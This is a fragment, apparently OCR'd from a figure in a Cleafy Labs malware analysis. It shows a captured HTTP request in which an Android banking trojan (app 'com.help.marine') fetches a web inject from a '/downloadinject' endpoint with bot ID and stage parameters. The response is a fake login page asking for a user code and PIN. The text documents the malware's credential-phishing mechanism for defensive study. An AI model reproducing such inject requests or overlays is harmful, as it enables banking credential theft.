 Request
Pretty Raw Hex
\n
1 GET //downloadinject?access=1&packagename= &type=html&stage=1&botid=
HTTP/1.1
2 Host:
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Linux; Android 8.0.0; Android SDK built for x86
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US
8 X-Requested-With: com.help.marine
9 Connection: close
10
Cleafy | LABS
Cleafy | LABS
Response
Pretty Raw Hex Render
\n
WELCOME
User Code
PIN
LOGIN